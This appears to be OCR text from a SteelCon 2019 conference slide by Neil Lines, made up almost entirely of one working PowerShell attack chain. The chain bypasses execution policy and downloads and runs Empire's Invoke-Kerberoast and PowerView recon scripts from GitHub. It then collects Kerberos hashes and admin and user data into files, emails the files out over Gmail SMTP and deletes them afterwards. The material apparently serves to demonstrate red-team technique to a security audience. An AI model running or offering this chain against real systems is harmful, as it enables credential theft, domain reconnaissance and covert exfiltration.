 powershell -w 1 -ep bypass -c "IEX (New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Inv
oke-Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-
Hash0.txt" ; \\192.168.1.3\test ; powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Find-
LocalAdminAccess" > Find-LocalAdminAccess.txt ; powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Find-
UserField" > Find-UserField.txt ; powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/darkoperator/Veil-PowerView/master/PowerView/functions/Invoke-
Netview.ps1'); Get-NetComputers" > Get-NetComputers.txt ; powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/darkoperator/Veil-PowerView/master/PowerView/functions/Invoke-
Netview.ps1'); Invoke-Netview" > Invoke-Netview.txt ; powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Invoke-
Userhunter" > Invoke-Userhunter.txt ; $emailSmtpServer = "smtp.gmail.com" ; $emailSmtpServerPort = "587" ; $emailSmtpUser = "Add-Email-
Address" ; $emailSmtpPass = "Add-Email-Password" ; $emailMessage = New-Object System.Net.Mail.MailMessage; $emailMessage.From =
"Add-Email-Address" ; $emailMessage.To.Add("Add-Email-Address") ; $emailMessage.Subject = "Testing e-mail" ;
$emailMessage.IsBodyHtml = $true; $emailMessage.Body = "test" ; $SMTPClient = New-Object
System.Net.Mail.SmtpClient($emailSmtpServer , $emailSmtpServerPort); $SMTPClient.EnableSsl = $true ; $SMTPClient.Credentials = New-
Object System.Net.NetworkCredential($emailSmtpUser , $emailSmtpPass); $attachment = "Find-LocalAdminAccess.txt" ;
$emailMessage.Attachments.Add($attachment) ; $attachment = "kerb-Hash0.txt" ;  $emailMessage.Attachments.Add($attachment) ;
$attachment = "Find-UserField.txt" ;  $emailMessage.Attachments.Add($attachment) ; $attachment = "Get-NetComputers.txt" ;
$emailMessage.Attachments.Add($attachment) ; $attachment = "Invoke-Netview.txt" ;  $emailMessage.Attachments.Add($attachment) ;
$attachment = "Find-LocalAdminAccess.txt" ;  $emailMessage.Attachments.Add($attachment) ; $attachment = "Invoke-Userhunter.txt" ;
$emailMessage.Attachments.Add($attachment) ; $SMTPClient.Send($emailMessage) ; Start-Process -NoNewWindow powershell -
ArgumentList "ipconfig ; dir ; dir ; dir ; dir  ; dir ; del kerb-Hash0.txt ; del Find-LocalAdminAccess.txt ; del Find-UserField.txt ; del Get-
NetComputers.txt ; del Invoke-Netview.txt ; del Find-LocalAdminAccess.txt ; del Invoke-Userhunter.txt" ; exit
Dragon
- Neil Lines
steelcon
Welcome to SteelCon 2019,
a hacker con with a true northern spirit.